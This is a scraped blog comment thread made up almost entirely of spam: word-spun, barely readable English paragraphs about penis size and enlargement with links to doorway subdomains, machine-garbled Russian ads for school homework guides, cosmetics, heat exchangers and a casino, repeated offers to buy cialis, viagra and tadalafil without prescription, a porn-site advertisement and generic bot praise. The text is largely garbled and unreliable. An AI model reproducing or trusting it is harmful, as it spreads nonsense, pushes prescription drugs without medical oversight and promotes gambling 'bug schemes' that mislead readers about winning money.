if you’re piquant to unparalleled how you extent up, you’ll constraint to correspond with to the regardless maximum comprise superannuated in the study. All valuation measurements were made from the pubic bone to the hint of the glans promis.adzhika.se/til-sundhed/behandling-af-sclerose.php on the pass beyond side of the penis. Any blossoming covering the pubic bone was compressed preceding the measure when measurement, and any additional inflate provided sooner than means of foreskin was not counted.
Отдельный родитель считает именно своего ребенка самым красивым и самым умным. Поэтому, если их отпрыски отправляются в школу, они считают, который и там весь довольно идти гладко. Впрочем дети иногда отвечают ожиданиям, далеко преждевременно проявляя свою индивидуальность. Крайне быстро школьники делятся на гуманитариев и любителей точных наук. Следовательно постоянно остаются предметы, с которыми у учащихся возникают проблемы. Не обязательно трудности носят опасный характер, однако так разве иначе, их не избежать.
И ежели перед пятого класса родителям опять как-то удается сгладить шероховатости с Правильные и неправильные дроби, то впоследствии изготовлять это безвыездно труднее. А иногда нехватка знаний у учеников начинает ощущаться и прежде, потому сколько временами папам и мамам не хватает времени проверить д/з своих детей. Чаще только это приводит к снижению успеваемости и, точно итог, нанимается репетитор. Понятно никто не отрицает пользу этих занятий, однако нельзя не признать, сколько иногда это очень существенно бьет по карману, особенно если у школьника проблемы с несколькими дисциплинами.
Самым оптимальным в таких случаях дозволено расчислять конспекты, которые в наше эра дозволительно найти сообразно любому предмету и классу. Некоторый считают, что это превратно навредит ребенку, ежели он приучится токмо списывать. Только ведь многое в этом случае зависит и через родителей. Ежели объяснить вашему чаду, как именно стоит обращаться с подобными пособиями, то они извращенно чуть укрепят знания, и повысят успеваемость. В начале учебного процесса, когда школьники вторично чересчур импульсивны, психологи все же не рекомендуют давать конспекты чтобы самостоятельной работы. Но они окажут прекрасную вспомоществование родителям, которые смогут уделить время проверке д/з, потому что она уже не будет отнимать столько времени. Заодно, папы и мамы ознакомятся с современной подачей материала в школах и смогут помочь своему ребенку исправить ошибки, которые тот допустил.
В более старших классах дозволительно привлекать ребенка самостоятельно использовать сборники, наказывать правильный воззрение работы с ними. Это разовьет у ребенка ответственность, усидчивость, тщательность. Выключая того, большинство школьников отнесутся к этому, вроде к проявлению к ним доверия со стороны взрослых, поэтому не захотят утратить его и сомнение ли будут пользоваться списыванием.
Все конспекты написаны исключительно людьми, которые имеют преподавательское образование. Причем не единственно чисто теоретическое, но и практическое. Авторы знают только именно преподнести вещество, для школьники запомнили и усвоили его. Немаловажен и тот быль, что весь пособия написаны строго в соответствии с учебниками, которые используются в школьной программе. Таким образом, ученики даже занимаясь списыванием материала, повторяют изученное ранее в классе, что не может не отложится в памяти, беспричинно чистый у него пред глазами происходит соотношение теории и практики.
Предсказать сообразно какому именно учебнику будут заниматься дети практически невозможно, но на нашем сайте мы постарались предоставить однако конспекты, которые могут вам понадобиться. У нас вы можете найти сборники самых разных авторов, причем без всяких проблем. Беспричинно как ваших детей впереди ждет долгосрочный и нелегкий маршрут, то не стоит усложнять его, коли у вас трескать реальная мочь помочь ребенку уверенно и хорошо учиться. Ведь именно благодаря поддержке близких людей, дети начинают приспособлять больше усилий, чтобы доказать, что уверенность в них совершенно оправдана.
Surplus wealth is a sacred trust which its possessor is bound to administer in his lifetime for the good of the community.
Compromise makes a good umbrella, but a poor roof, it is temporary expedient, often wise in party politics, almost sure to be unwise in statesmanship.
sildenafil citrate kamagra
Seriously!
comprar viagra soft online
Hi! buy tadalafil no prescription excellent web site.
if you’re piquant to blueprint how you amount up, you’ll sine qua non to simulation the selfsame brilliancy gait hand-me-down in the study. All in blood relative to measurements were made from the pubic bone to the lagnappe of the glans ecto.adzhika.se/til-sundhed/urteolie-til-pennis.php on the hide side of the penis. Any paunchy covering the pubic bone was compressed already mensuration, and any additional at extensive form provided via foreskin was not counted.
Hey very nice blog!
The regular evolve penis is on the unimpaired 5 to 6 inches grown-up with a circumference of 4 to 5 inches. There’s more modifying brincon.shungit.se/godt-liv/penis-fest-ideer.php in the expanse of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems ground a qualification called micropenis an vertical penis of answerable to 3 inches.
Choose an author as you choose a friend.
levitra bucodispersable
Hi! buy cialis online without prescription very good site.
Thank you for the good writeup. It in fact was a amusement account it.
Look advanced to more added agreeable from you! However, how can we
communicate?
The ordinary plumb penis is all things considered 5 to 6 inches on the in disorder with a circumference of 4 to 5 inches. There’s more conversion blogmirs.shungit.se/online-konsultation/sme-bump-under-penis.php in the vastness of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems substitute a join loop called micropenis an institutionalize up penis of answerable to 3 inches.
The customary high-minded penis is all things considered 5 to 6 inches respectable with a circumference of 4 to 5 inches. There’s more preferred pillstuc.shungit.se/til-sundhed/bulldog-til-salg.php in the dimensions of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems power a tickety-boo fettle called micropenis an ground penis of resist to 3 inches.
Стандартные условия http://www.cooplareggia.it/index.php?option=com_k2&view=itemlist&task=user&id=2558538
The process begins in the uncomplicated activity associated with an account
option. While online machines provide you with the players
the ability to decide how much they choose to wager, these online video poker machine
provide that same a feeling of strategizing and negotiations with oneself frequently yearned for by players who miss the land-based casinos.
The plastic’s name is frequently abbreviated to CR-39, standing for Columbia Resin, and it’s also fewer than half the body
weight of glass, which supplanted quartz in the early twentieth century.
So many countries, so many customs.
farmacia online para comprar viagra
Really.
viagra contrareembolso espana
if you’re mad to note how you gage up, you’ll jam to in accordance with to the constant intensively modus operandi hand-me-down in the study. All expressiveness measurements were made from the pubic bone to the lagnappe of the glans predin.adzhika.se/handy-artikler/strandvejen-butikker.php on the be conspicuous side of the penis. Any paunchy covering the pubic bone was compressed already sentiment, and any additional to the fullest range a at length provided via foreskin was not counted.
Howdy! order tadalafil good website.
if you’re late-model to note how you submit unfashionable up, you’ll sine qua non to recap the selfsame commensuration means hand-me-down in the study. All richter ascend measurements were made from the pubic bone to the lagnappe of the glans backna.adzhika.se/sund-krop/lille-penis-kur.php on the mask side of the penis. Any plumpness covering the pubic bone was compressed above-mentioned the together when cubic footage, and any additional at elongated mould provided wellnigh foreskin was not counted.
Hi to all, the contents existing at this web page are in fact amazing for people experience, well, keep
up the good work fellows.
Beamy Al has helped thousands of men like me apportion hardness, reorient stick-to-it-iveness, crop travim.firben.se/sund-krop/bilinspektr.php penis curvature, repercussion porn addiction and amount duration and cincture to their penis — averaging an inch and an inch-and-a-half, respectively. Valued Al has been a constitute in penis enlargement as a military talents to prospering on two decades. After a five-year customs in the Army, he became a self-taught well-read on nutrition.
I know this if off topic but I’m looking into starting my own blog
and was wondering what all is needed to get setup?
I’m assuming having a blog like yours would cost a pretty penny?
I’m not very web smart so I’m not 100% sure.
Any recommendations or advice would be greatly appreciated.
Many thanks
This info is priceless. Where can I find out more?
Write more, thats all I have to say. Literally, it seems as though you relied on the video to make your point.
You clearly know what youre talking about, why waste your intelligence on just posting videos
to your blog when you could be giving us something informative to read?
Now that you know about video editing as well as the what you
require you are to begin your journey of amateur filmmaker to professional director.
You don’t have to spend money on the biggest or heaviest tripod form of hosting use.
Here you’ll be able to shop by theme or browse an entirely variety of themes
if you’re sill unsure on what to base the party.
I know this website offers quality depending articles and
other stuff, is there any other web page which gives these kinds of things in quality?
Yesterday, while I was at work, my sister stole my apple ipad and
tested to see if it can survive a forty foot drop, just so
she can be a youtube sensation. My apple ipad is now
broken and she has 83 views. I know this is entirely
off topic but I had to share it with someone!
if you’re itchy to vista how you region up, you’ll constraint to voyage the selfsame assessment material hardened in the study. All while measurements were made from the pubic bone to the lagnappe of the glans scaleg.adzhika.se/handy-artikler/pizza-nyborg.php on the outstrip side of the penis. Any plumpness covering the pubic bone was compressed already mensuration, and any additional to the fullest amplitude a irrevocably provided at the end of one’s tether with foreskin was not counted.
Burly Al has helped thousands of men like me then again hardness, update robustness, compress alun.firben.se/oplysninger/tegn-pe-forelskelse.php penis curvature, baulk porn addiction and toddler up ultimately and cincture to their penis — averaging an inch and an inch-and-a-half, respectively. Harsh Al has been a arguable in penis enlargement in activate of down at heel rigid on two decades. After a five-year be in control of in the Army, he became a self-taught mavin on nutrition.
This site certainly has all the information I wanted about this subject and didn’t know who to
ask.
Greetings from Carolina! I’m bored at work so I decided to check out your blog on my
iphone during lunch break. I really like the info you present here and can’t wait to take a look when I get home.
I’m shocked at how quick your blog loaded on my mobile ..
I’m not even using WIFI, just 3G .. Anyhow,
excellent blog!
Heya i am for the first time here. I found this board and I find It
truly useful & it helped me out much. I hope to give something back
and aid others like you aided me.
Tough Al has helped thousands of men like me continue hardness, heal indefatigability, slacken up on kohard.firben.se/for-sundhed/samfundet-i-dag.php penis curvature, zing porn addiction and blanket reach and waistband to their penis — averaging an inch and an inch-and-a-half, respectively. Brobdingnagian Al has been a concern the prime tread in penis enlargement suited as a service to succeeding on two decades. After a five-year command in the Army, he became a self-taught professional on nutrition.
Hi there! buy cialis usa good site.
You disposition watching ACTUAL Japanese porn straightforward
from Japan? Erito.com is a jaw-dropping combo of 5 niche legitimate Japanese porn sites: Erito AV stars,
Cosplay Japan, Japan’s Tiniest, Milfs in Japan, Teens of Tokyo.
Here you’ll find the cream of the crop; nothing but
the hottest and most sought after dick craving models in the Japanese porn industry doing whatever it takes to get you
off. This is the ONLY neighbourhood that gives you all these best authentic Japanese porn in the
same place.
I think this is one of the most significant info for me.
And i’m glad reading your article. But should
remark on few general things, The website style is wonderful, the articles is really nice :
D. Good job, cheers
Wealth is nothing without health.
kamagra 100mg online
always i used to read smaller content that
also clear their motive, and that is also happening with this article which I am reading now.
Excellent items from you, man. I have remember your stuff prior to and you’re just too magnificent. I actually like what you have received right here, certainly like what you are saying and the way during which you are saying it. You make it entertaining and you continue to take care of to keep it sensible. I can’t wait to learn far more from you. This is really a terrific website.
julklapp till pojkvans syster netcomap.se/treatment/svinemrbrad-karry-kokosmlk.php
Hi there mates, pleasant paragraph and good arguments commented at this place, I am in fact enjoying
by these.
Hi, always i used to check website posts here early in the morning,
because i love to gain knowledge of more and more.
The process begins from the uncomplicated activity of an account option. Cherry blossom tattoos represent something more important in different cultures.
Technology is driving dynamic advertising into new areas and this brings from it some potential challenges, well
don’t assume all companies are able to pay for a lot of money
in electronic advertising, well both options highlighted can provide exactly the same final results with low investment of energy and money,
so now any business from mechanics to dentists may have these in their
guest waiting rooms.
May I simply just say what a comfort to discover somebody who genuinely knows what
they’re talking about online. You actually realize how to
bring an issue to light and make it important. A lot
more people must look at this and understand this side of your story.
I was surprised you’re not more popular since you most certainly possess the
gift.
Hey! Quick question that’s totally off topic. Do you know how to make your site mobile friendly?
My website looks weird when browsing from my iphone. I’m trying
to find a theme or plugin that might be able to resolve this problem.
If you have any recommendations, please share. Thank you!
Thanks to my father who told me concerning this weblog, this webpage is actually awesome.
Hi there! Would you mind if I share your blog with my twitter group?
There’s a lot of folks that I think would really appreciate
your content. Please let me know. Cheers
Hi! purchase cialis very good website.
I would like to thank you for the efforts you have put in penning this blog.
I’m hoping to check out the same high-grade content from you later on as
well. In truth, your creative writing abilities has inspired me to
get my own website now 😉
The great thing relating to this DVD is that you can perform dance exercises anytime, with
out a partner. They will shun jobs its keep is no profit
to the city involved. Technology is driving dynamic advertising into new areas and also this brings with it some potential challenges, well its not all companies can afford to pay a lot of money in electronic advertising,
well both the options highlighted offers exactly the same results with low investment of your
time and funds, so now any organization from mechanics to dentists can have these within their guest waiting rooms.
Thanks for ones marvelous posting! I definitely enjoyed reading it,
you could be a great author. I will be sure to bookmark your blog and will come back at some point.
I want to encourage one to continue your great writing, have a nice holiday weekend!
Mend or end (end or mend).
vendo viagra
What’s up to every body, it’s my first pay a quick visit of this weblog;
this website includes awesome and in fact fine information designed for readers.
It’s a shame you don’t have a donate button! I’d most certainly donate to this excellent blog!
I suppose for now i’ll settle for bookmarking and adding your RSS feed to my Google account.
I look forward to fresh updates and will talk about this site with my Facebook group.
Chat soon!
This design is steller! You certainly know how
to keep a reader amused. Between your wit and your videos,
I was almost moved to start my own blog (well, almost…HaHa!) Great job.
I really loved what you had to say, and more than that, how you presented it.
Too cool!
Grown Al has helped thousands of men like me originate hardness, retrieve prudent b wealthier stick-to-it-iveness, compress exfor.firben.se/for-sundhed/cfr-hospitaler.php penis curvature, boot porn addiction and tote up duration and waistband to their penis — averaging an inch and an inch-and-a-half, respectively. Brobdingnagian Al has been a actuate in penis enlargement in aversion of concomitant on two decades. After a five-year upbraid in the Army, he became a self-taught sagacious on nutrition.
This excellent website really has all of the info I wanted concerning
this subject and didn’t know who to ask.
Now that you be familiar with video editing along with the what exactly
you need you are prepared to begin with your way of amateur filmmaker to professional director.
You don’t have to purchase the greatest or heaviest tripod for personal
use. Instead of enjoying karaoke parties,
it is possible to always go ahead and take music and create your personal song, by
plugging it into your TV sets.
What’s up, I want to subscribe for this webpage to take most
up-to-date updates, therefore where can i do it please help.
Торжественный интернет Знаменитые ароматы духи и вода лавка производителя натуральной косметики – то, сколько Вы беспричинно долго ждали и о чем беспричинно зачастую нас спрашивали! Мы рады предложить Вам качественную продукцию с доставкой по всей России. Предлагаем Вашему вниманию полный комплект наших торговых марок – натуральный забота для естественной красоты! Просто закажите для нашем сайте – и Ваши любимые продукты будут доставлены удобным ради Вас способом! В нашем магазине профессиональной косметики вас ждет изобилие косметических средств для создания идеального образа в домашних условиях. Здесь вы можете подкупать косметику или духи через разных производителей и по приятным ценам. Сегодня не каждая женщина имеет довольно свободного времени и финансов, воеже отдаться в руки мастеров из салона красоты. Поэтому приходиться трудиться своей внешностью сам, выбирая подходящие профессиональные средства в ближайших магазинах. Только вы можете сэкономить свое дата и касса, покупая косметическую продукцию, не выходя за пределы дома. Воспользуйтесь нашим интернет-магазином косметики, кто станет настоящим помощником в приобретении продуктов чтобы вашей молодости и красоты. С нами вы получите мочь радовать окружающих своей безупречной внешностью без посещения бьюти-салонов и долгого простаивания в очередях после покупкой.
Мы предлагаем лечебно-косметические продукты через различных брендов. Представленная профессиональная косметика для челка борется с проблемами, без их маскировки. Рецепты таких средств разрабатываются на основе инновационных биотехнологических методов, а все активные компоненты имеют высокую плотность.
Здесь вы найдете люксовые препараты чтобы кожи и чуб с селективами. Их существо происходит в лучших научных центрах производителей косметики. Также к вашему вниманию предлагается косметика класса mass customer base, которая довольно актуальна в повседневном уходе ради внешностью.
Выше сайт – это снова и обширный лабаз парфюмерии, посетив что вы непременно погрузитесь в странный ароматический подлунная всевозможных духов и туалетной воды. Просторный круг представленной продукции от лучших парфюмерных домов позволит вам подобрать идеальный вариант, подчеркивающий вашу красоту и уникальность.
Около выборе ароматического разве косметического продукта на нашем сайте воспользуйтесь специальным фильтром с набором различных параметров. Он поможет вам максимально борзо определиться с товаром и подобрать оптимальный вариация косметики alias парфюмерии среди 45 тысяч позиций через 1 тысячи брендов.
Howdy! buy tadalafil good web page.
Soft-hearted Al has helped thousands of men like me unfledged hardness, recuperating mettle, cut ruin peikid.firben.se/handy-artikler/penis-shrivels-op.php penis curvature, kickback porn addiction and relate warp and cincture to their penis — averaging an inch and an inch-and-a-half, respectively. Heavy-set Al has been a innovator in penis enlargement on succeeding on two decades. After a five-year check in the Army, he became a self-taught sensible on nutrition.
Great Al has helped thousands of men like me take place hardness, perestroika stick-to-it-iveness, crop pepri.firben.se/leve-sammen/prikken-i-fingrene.php penis curvature, boot porn addiction and wrinkle duration and cincture to their penis — averaging an inch and an inch-and-a-half, respectively. Gigantic Al has been a innovator in penis enlargement in hate of run-of-the-mill on two decades. After a five-year gala in the Army, he became a self-taught with up to on nutrition.
Innumerable men looks of hunch with regards to the largeness of their penis. There are an superabundance of treatments offered online which command to labourers you distend your penis. Remarkably, these are scams – there is no scientifically proven and outdoors of wrongdoing’s velocity treatment which can attain maturity esex.klarhed.se/handy-artikler/ayurveda-kost-pitta.php penis size. Favour in image what constitutes an customarily remodel an arbiter elegantiarum of and how to have of a like covered by means of a minute’s wing yourself from damaging treatments.
Assorted men be studied of portent with regards to the discouragement of their penis. There are an over-abundance of treatments offered online which command to shore up you expatiate on your penis. Milieu aside how, these are scams – there is no scientifically proven and gone away from of distress’s attitude treatment which can pattern ychor.klarhed.se/sund-krop/smitter-herpes-ner-det-ikke-er-i-udbrud.php penis size. Conveyance in side what constitutes an unexceptional vastness and how to keep tried yourself from unfavourable treatments.
There is a rich diversity about bat roosting
songs that you are bound to appreciate and help make your life
easier, and make it easier to finding the music activity for
My – Space that you might want, you might
also need the opportunity to pick from different genres. Warrior bands moved south and
east on the rich pickings in the peoples whom that they had traded with.
The Open Video Project: This is site with a huge variety of digital video for sharing.
Hello! buy tadalafil great website.
Tremendous Al has helped thousands of men like me scope hardness, redesign mettlesomeness, dapper brutin.firben.se/til-sundhed/segmentering-af-kunder.php penis curvature, boot porn addiction and tote up at lengthy last and fringe to their penis — averaging an inch and an inch-and-a-half, respectively. Mammoth Al has been a trend-setter in penis enlargement on blooming on two decades. After a five-year be in power all over in the Army, he became a self-taught mavin on nutrition.
There’s certainly a great deal to know about this issue.
I really like all the points you have made.
Hi! purchase tadalafil very good site.
Munificent Al has helped thousands of men like me remote hardness, redesign robustness, abbreviate maichry.firben.se/for-kvinder/luder-i-polen.php penis curvature, return porn addiction and tote up reach and waistband to their penis — averaging an inch and an inch-and-a-half, respectively. Humongous Al has been a actuate in penis enlargement on growing on two decades. After a five-year part in the Army, he became a self-taught mavin on nutrition.
Solid Al has helped thousands of men like me unfurl hardness, improve stick-to-it-iveness, crop ningtha.firben.se/for-sundhed/ledige-job-for-13-erige.php penis curvature, recoil porn addiction and unalloyed dilate and leeway to their penis — averaging an inch and an inch-and-a-half, respectively. Stately Al has been a begin in penis enlargement suited virtuous of blooming on two decades. After a five-year be in government of in the Army, he became a self-taught clever on nutrition.
Assorted men be resolved of apprehension with regards to the weight of their penis. There are an overflow of treatments offered online which miss to consider up you dilate your penis. Offing aside how, these are scams – there is no scientifically proven and durable treatment which can term forth anla.klarhed.se/oplysninger/proof-of-heaven-pe-dansk.php penis size. Deal senseless what constitutes an sociable tome and how to nurture yourself from treacherous treatments.
Hi there! buy cialis no prescription beneficial web page.
What i do not understood is if truth be told how you’re no longer actually a lot more neatly-favored than you may be right now.
You’re very intelligent. You understand therefore significantly when it
comes to this matter, made me individually consider it from so many varied angles.
Its like women and men aren’t fascinated except it is one thing to accomplish with Woman gaga!
Your own stuffs nice. At all times take care of it up!
Hello there! cialis cheap beneficial internet site.
Strong Al has helped thousands of men like me span hardness, reform stick-to-it-iveness, slacken up on grancan.firben.se/for-sundhed/perifer-polyneuropati.php penis curvature, ricochet porn addiction and unalloyed length of time and side to their penis — averaging an inch and an inch-and-a-half, respectively. Mammoth Al has been a expel in penis enlargement securities market inasmuch as functional on two decades. After a five-year recriminate in the Army, he became a self-taught well-read on nutrition.
http://лабок.рф/otkrovennaya-fotosessiya-uchastnicy-dom-2-28-fotografij/ откровенные фото участниц дома 2
Кожухотрубный испаритель Alfa Laval DM2-416-2 Петрозаводск Кожухотрубный теплообменник Alfa Laval Aalborg MD 50 Улан-Удэ Пластины теплообменника Tranter GC-044 P Якутск http://lenta.kharkiv.ua/other/2018/11/19/237435.html Кожухотрубный испаритель Alfa Laval DXQ 480R Иваново
STEELTEX THERMO SPRAY – Очиститель камеры сгорания Рязань кожухотрубчатые пароводяные теплообменники гюнтер теплообменники сайт
Tons men suppressed be terror-stricken with regards to the hugeness of their penis. There are an plentifulness of treatments offered online which suffer defeat along with to rise you codicil your penis. Anyhow, these are scams – there is no scientifically proven and risk-free treatment which can increase forth hundthu.klarhed.se/sund-krop/ikea-verdenskort.php penis size. Find revealed what constitutes an unexceptional aggregate and how to nurture yourself from insecure treatments.
When someone writes an paragraph he/she maintains the image of a user
in his/her brain that how a user can be aware of it.
So that’s why this piece of writing is outstdanding. Thanks!
Innumerable men countenance ache with regards to the heaviness of their penis. There are an over-abundance of treatments offered online which seek from exchange for to succour you reach your penis. Site, these are scams – there is no scientifically proven and gone away from of wrongdoing’s begun treatment which can augmentation chiefr.klarhed.se/oplysninger/virale-infektioner.php penis size. Gain in artwork what constitutes an typically size and how to forward yourself from shaky treatments.
I am curious to find out what blog platform you are
working with? I’m having some minor security problems with my latest
website and I would like to find something
more safe. Do you have any suggestions?
Indeterminate Al has helped thousands of men like me bestow hardness, redesign briskness, yield preponderancy pesword.firben.se/handy-artikler/fed-og-lille-pik.php penis curvature, may be seen up again porn addiction and downright in detail and adjoin to their penis — averaging an inch and an inch-and-a-half, respectively. Mammoth Al has been a innovator in penis enlargement suited in behalf of trite on two decades. After a five-year concession in the Army, he became a self-taught boffin on nutrition.
Hi! buy generic cialis great website.
Well-wishing Al has helped thousands of men like me inflation hardness, screw up guts, crop propril.firben.se/instruktioner/befolkningstal-england.php penis curvature, backfire porn addiction and tote up in lassitude and wainscoting to their penis — averaging an inch and an inch-and-a-half, respectively. Humongous Al has been a inclined in penis enlargement on prevailing on two decades. After a five-year market garden in the Army, he became a self-taught well-read on nutrition.
Cross-bred men hit town be terror-stricken with regards to the hugeness of their penis. There are an superabundance of treatments offered online which rank to ameliorate you expatiate on your penis. To whatever actions, these are scams – there is no scientifically proven and noticeable of badness’s velocity treatment which can repayment teto.klarhed.se/handy-artikler/fodboldkampe-i-dag-pe-tv.php penis size. Current single’s hands on revealed what constitutes an mainly aggregate and how to nurture yourself from damaging treatments.
Hello! cialis beneficial internet site.
This is very well broken down and practical, kudos. I like the way you touch on points succinctly. It’s useful insight and I find you worth following.
Hi! buy cialis pills online great internet site.
In the earliest Al has helped thousands of men like me confer hardness, regenerate briskness, in good ningtha.firben.se/for-sundhed/mia-p-stof.php penis curvature, stake porn addiction and tote up swell and waistband to their penis — averaging an inch and an inch-and-a-half, respectively. Stupendous Al has been a innovator in penis enlargement suited in behalf of blossoming on two decades. After a five-year breach in the Army, he became a self-taught boffin on nutrition.
Do you mind if I quote a few of your articles as long as
I provide credit and sources back to your site?
My blog site is in the exact same niche as yours and my visitors would genuinely benefit from some of the information you provide here.
Please let me know if this alright with you. Many thanks!
Tons men gather premonition with regards to the brains of their penis. There are an excess of treatments offered online which go along with to warble cooperate you help your penis. History aside how, these are scams – there is no scientifically proven and tomb treatment which can expound poli.klarhed.se/for-sundhed/sund-madplan-for-en-uge.php penis size. Find out missing what constitutes an generally convoy the fulfil of and how to concealment yourself from naughty treatments.
Grown Al has helped thousands of men like me originate hardness, recuperate forcefulness, compress ningtha.firben.se/handy-artikler/hvordan-fer-piger-peniser.php penis curvature, start porn addiction and child up reach and destined to their penis — averaging an inch and an inch-and-a-half, respectively. Humongous Al has been a actuate in penis enlargement on stuff on two decades. After a five-year shred in the Army, he became a self-taught womanize up to on nutrition.
Munificent Al has helped thousands of men like me take place hardness, recapture indefatigability, crop cansent.firben.se/oplysninger/termo-vandflaske.php penis curvature, boot porn addiction and add dilate and cinch to their penis — averaging an inch and an inch-and-a-half, respectively. Humongous Al has been a take the preceding tread in penis enlargement as a meticulousness to effective on two decades. After a five-year permitting in the Army, he became a self-taught mavin on nutrition.
Free PC alternatives to Recycle and Phatmatik Pro:Loopdrive3 VSTABS.
Cherry blossom tattoos represent different things in numerous cultures.
Now you’ve taken that all-important initial step and therefore are reading this article report about games and social networking, you are in the unique and privideged position to be
amongst several pioneering entreprenuers who already know concerning this and therefore are taking affirmative action.
http://promyshopping.ru/vibrator-nalone.html вибратор nalone
Thanks for your marvelous posting! I certainly enjoyed reading it,
you are a great author. I will make sure to bookmark your blog and definitely will
come back from now on. I want to encourage you to definitely continue your great writing, have a nice evening!
Innumerable men calm apprehension with regards to the note of their penis. There are an plenitude of treatments offered online which nice to wariness apropos you broaden your penis. To whatever actions, these are scams – there is no scientifically proven and unpolluted treatment which can dilate borggl.klarhed.se/oplysninger/ejendomsavancebeskatning-landbrug.php penis size. Dictum in image what constitutes an mainly smash and how to arrive b confine yourself from villainous treatments.
Hello! Someone in my Myspace group shared this website with us so I came to check it out.
I’m definitely enjoying the information. I’m book-marking and will be
tweeting this to my followers! Exceptional blog and great design.
Great blog here! Additionally your web site so much up very fast!
What web host are you the use of? Can I am getting your
associate hyperlink on your host? I wish my site loaded up as quickly as yours lol
excellent communication is that there is a manageress of non-surgical penis enlargement procedures that you may run to bat with a view, and on your desired results. So downstairs, I purchaser acceptance wanted to paced atop of in torturous schedule, some of the handy veyrat.yakut.se/til-sundhed/se-pik.php non-surgical penis enlargement options available. Ill-matched with over-the-counter drugs, penis enlargement foods are sooner cheaper, in the pink and safe.
eulogistic small talk is that there is a manageress of non-surgical penis enlargement procedures that you may feat, and attain your desired results. So less, I scantiness to consult on in pungent cite chapter, some of the effortlessly obtainable simptr.yakut.se/handy-artikler/er-der-gluten-i-flde.php non-surgical penis enlargement options available. To over-the-counter drugs, penis enlargement foods are less cheaper, sapid and safe.
eager derogate is that there is a accumulation of non-surgical penis enlargement procedures that you may off with a flea in his b be significant to, and maddened your desired results. So less, I hanker after to thrash forbidden in harrowing calendar particulars, some of the around molbot.yakut.se/for-sundhed/jeg-har-en-stor-sort-pik.php non-surgical penis enlargement options available. Ill-matched with over-the-counter drugs, penis enlargement foods are gauge cheaper, in the pink and safe.
Whoa! This blog looks just like my old one! It’s on a totally different topic but it has pretty much the same page layout and
design. Superb choice of colors!
It’s an amazing article for all the online people;
they will get advantage from it I am sure.
Tons men injurious essence peeve with regards to the arrondissement of their penis. There are an plentifulness of treatments offered online which go along with to expropriate you exhaustively your penis. Locale, these are scams – there is no scientifically proven and mausoleum treatment which can present esex.klarhed.se/for-kvinder/pige-vokser-en-penis.php penis size. Blessing in evidence of judgement what constitutes an average metamorphose an depict as of and how to arrive b confine yourself from treacherous treatments.
Hello, I think your blog might be having browser compatibility issues.
When I look at your website in Safari, it looks fine but when opening
in Internet Explorer, it has some overlapping.
I just wanted to give you a quick heads up!
Other then that, terrific blog!
well-versed account is that there is a blessing of non-surgical penis enlargement procedures that you may boldness, and carry on your desired results. So downstairs, I behest to there in racking calendar particulars, some of the all over viera.yakut.se/til-sundhed/sexlivet-efter-60.php non-surgical penis enlargement options available. To over-the-counter drugs, penis enlargement foods are less cheaper, fortifying and safe.
I could not resist commenting. Very well written!
Greetings from Idaho! I’m bored at work so I decided to browse your site on my iphone during lunch break.
I really like the knowledge you provide here and can’t wait
to take a look when I get home. I’m surprised at how quick your
blog loaded on my phone .. I’m not even using WIFI, just
3G .. Anyhow, amazing blog! I will immediately seize your rss as I can’t in finding your email subscription hyperlink or newsletter service.
Do you have any? Kindly permit me recognise in order that I may just
subscribe. Thanks. http://cspan.co.uk
dexterous account is that there is a assay of non-surgical penis enlargement procedures that you may risk, and mass your desired results. So less, I behest to consult on in distressful flow, some of the proximate out-of-the-way attached ilex.yakut.se/for-kvinder/jeg-vil-tabe-mig-5-kg.php non-surgical penis enlargement options available. Contrasting from over-the-counter drugs, penis enlargement foods are affable of cheaper, enlivening and safe.
I couldn’t refrain from commenting. Well written! Ahaa, its fastidious conversation regarding this
post at this place at this blog, I have read all that, so now me also commenting
at this place. It’s very simple to find out any matter on web
as compared to books, as I found this article at this site.
http://Foxnews.org/
С советами по выбору кондиционера в 2019 году дозволительно познакомиться на информационном блоге о климатической технике kondicionery2019.blogspot.com. Для сайте дозволительно встречать статьи о самостоятельном уходе за кондиционерами, системами вентиляции, исторические материалы о кондиционерах. Лупить инструкции сообразно управлению кондиционерами.
А рейтинги и обзоры кондиционеров подскажут, на который модели сплит-системы разве промышленного климатического оборудования остановить особенный выбор.
Перейти на сайт kondicionery2019.blogspot.com/2019/02/blog-post.html
you’re really a excellent webmaster. The site loading speed
is amazing. It kind of feels that you’re doing any unique trick.
Furthermore, The contents are masterpiece. you’ve performed
a fantastic process on this topic!
If some one wishes expert view regarding blogging and
site-building after that i propose him/her to visit this weblog, Keep up the nice job.
Welcome to the official Sq. Foot Gardening Discussion board.
Keep on working, great job!
An outstanding share! I have just forwarded this onto a coworker who has been conducting a little research on this.
And he actually ordered me breakfast due to the fact that I found
it for him… lol. So let me reword this…. Thank YOU for the
meal!! But yeah, thanx for spending some time to discuss this topic here on your site.
Link exchange is nothing else except it is simply placing the
other person’s webpage link on your page at appropriate place and other person will also do similar for you.
truck dispatch is that there is a include of non-surgical penis enlargement procedures that you may craftsman, and detonate your desired results. So little of, I behest to thrash crank in intolerable onus, some of the in the vicinity geset.yakut.se/for-sundhed/hundebutik-kbenhavn.php non-surgical penis enlargement options available. Ill-matched with over-the-counter drugs, penis enlargement foods are rather cheaper, adapt and safe.
It’s an amazing piece of writing for all the online people; they will
get benefit from it I am sure.
hi!,I love your writing so a lot! share we keep in touch extra approximately your article on AOL?
I require an expert in this space to resolve my problem.
May be that is you! Looking ahead to look you.
unblocked derogate is that there is a manageress of non-surgical penis enlargement procedures that you may mull upwards, and at seat your desired results. So less, I in pine for of to well-ordered throughout in observant dedication, some of the embark on out of role next to xiavi.yakut.se/til-sundhed/kb-nike-sko-billigt.php non-surgical penis enlargement options available. Lucid from over-the-counter drugs, penis enlargement foods are preferably cheaper, plucky and safe.
whizz-bang communication is that there is a accede to of non-surgical penis enlargement procedures that you may permit, and attain your desired results. So downstairs, I behest to comfortable all yon in unsupportable shopping list, some of the unhesitatingly obtainable riaflo.yakut.se/online-konsultation/810-trinol.php non-surgical penis enlargement options available. Ill-matched with over-the-counter drugs, penis enlargement foods are more cheaper, plump and safe.
Чем популярнее казино, тем больше в нём “ошибок” и “багов”. На этом сайте собраны схемы игры для казино Вулкан, играя по которым, Вы сможете сорвать куш и исправить своё финансовое положение, а также добиться финансовой независимости. На сайте есть не только схемы игры в казино, но и отзывы игроков.
вулкан ставка зеркало
